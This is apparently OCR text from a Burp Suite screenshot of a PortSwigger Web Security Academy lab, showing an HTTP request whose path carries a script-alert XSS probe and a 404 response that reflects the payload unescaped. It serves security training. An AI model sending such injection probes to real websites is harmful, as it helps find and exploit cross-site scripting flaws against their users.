 Request
Pretty Raw Hex \n
1 GET /lolbro><lolbro><script><alert(1)</script>
HTTP/2
2 Host:
0ae1001903f5f3e88077a898007500fa.web-security-academ
y.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "macOS"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 1
6 X-Cache: hit
7 Content-Length: 60
8
9 <p>
Not Found: /lolbro><lolbro>
<script>
<alert(1)
</script>
</p>